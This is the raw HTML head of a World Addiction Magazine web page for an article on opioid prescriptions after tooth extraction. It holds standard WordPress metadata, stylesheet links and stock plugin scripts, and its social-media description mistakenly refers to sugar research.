

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/
body_size: 34927
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>A Lot of Patients Prescribed Opioids Following Tooth Extraction - World Addiction Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://worldaddictionmagazine.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v13.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A Lot of Patients Prescribed Opioids Following Tooth Extraction - World Addiction Magazine" />
<meta property="og:description" content="Sugar seems to have developed a reputation as the big bad wolf in relation to health. We have reported on numerous studies associating sugar intake with increased aging, cardiovascular disease, obesity and even cancer. Such research has led to many health experts around the globe calling for reductions in recommended sugar intake, with some saying &hellip;" />
<meta property="og:url" content="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/" />
<meta property="og:site_name" content="World Addiction Magazine" />
<meta property="article:section" content="Pharmacy" />
<meta property="article:published_time" content="2019-08-09T08:18:15+00:00" />
<meta property="og:image" content="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3.jpg" />
<meta property="og:image:secure_url" content="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Sugar seems to have developed a reputation as the big bad wolf in relation to health. We have reported on numerous studies associating sugar intake with increased aging, cardiovascular disease, obesity and even cancer. Such research has led to many health experts around the globe calling for reductions in recommended sugar intake, with some saying [&hellip;]" />
<meta name="twitter:title" content="A Lot of Patients Prescribed Opioids Following Tooth Extraction - World Addiction Magazine" />
<meta name="twitter:image" content="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://worldaddictionmagazine.com/#website","url":"https://worldaddictionmagazine.com/","name":"World Addiction Magazine","inLanguage":"en-US","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":"https://worldaddictionmagazine.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/#primaryimage","inLanguage":"en-US","url":"https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3.jpg","width":800,"height":533},{"@type":"WebPage","@id":"https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/#webpage","url":"https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/","name":"A Lot of Patients Prescribed Opioids Following Tooth Extraction - World Addiction Magazine","isPartOf":{"@id":"https://worldaddictionmagazine.com/#website"},"inLanguage":"en-US","primaryImageOfPage":{"@id":"https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/#primaryimage"},"datePublished":"2019-08-09T08:18:15+00:00","dateModified":"2019-08-09T08:18:15+00:00","author":{"@id":"https://worldaddictionmagazine.com/#/schema/person/15de397dbdab4c700cae5d97ac9aab17"},"potentialAction":[{"@type":"ReadAction","target":["https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/"]}]},{"@type":["Person"],"@id":"https://worldaddictionmagazine.com/#/schema/person/15de397dbdab4c700cae5d97ac9aab17","name":"wamadmin","image":{"@type":"ImageObject","@id":"https://worldaddictionmagazine.com/#authorlogo","inLanguage":"en-US","url":"//www.gravatar.com/avatar/b6f74bc6d6665f13f675ecfedea6f5e6?s=96&#038;r=g&#038;d=mm","caption":"wamadmin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="World Addiction Magazine &raquo; Feed" href="https://worldaddictionmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="World Addiction Magazine &raquo; Comments Feed" href="https://worldaddictionmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="World Addiction Magazine &raquo; A Lot of Patients Prescribed Opioids Following Tooth Extraction Comments Feed" href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/worldaddictionmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://worldaddictionmagazine.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://worldaddictionmagazine.com/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }
</style>
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/css/sb-instagram-2-2.min.css?ver=2.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_plugin_info_card-cgb-style-css-css' href='https://worldaddictionmagazine.com/wp-content/plugins/wp-plugin-info-card/dist/blocks.style.build.css?ver=3.1.20' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-admin-bar-css' href='https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-core/css/admin-bar.min.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css' href='https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-templates/bp-nouveau/css/buddypress.min.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://worldaddictionmagazine.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://worldaddictionmagazine.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-themes/classic/widgets.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-bp-css' href='https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-themes/classic/integration/buddypress/style.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://worldaddictionmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://worldaddictionmagazine.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://worldaddictionmagazine.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-buddypress-css' href='https://worldaddictionmagazine.com/wp-content/themes/Newspaper/style-buddypress.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-themes/classic/colors.css?ver=1.7.0.f78be830ceaa228dafb99330a0b05d0d' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-um-css' href='https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-themes/classic/integration/ultimate-member/style.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://worldaddictionmagazine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://worldaddictionmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://worldaddictionmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://worldaddictionmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=5.1.2" id="bp-widget-members-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=5.1.2" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=5.1.2" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=5.1.2" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/worldaddictionmagazine.com\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","onClick":"","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"1","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.51" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="wpforo-widgets-js-js-extra">
/* <![CDATA[ */
var wpf_widget_ajax_obj = {"url":"https:\/\/worldaddictionmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-assets/js/widgets.js?ver=1.7.0" id="wpforo-widgets-js-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.4" id="um-gdpr-js"></script>
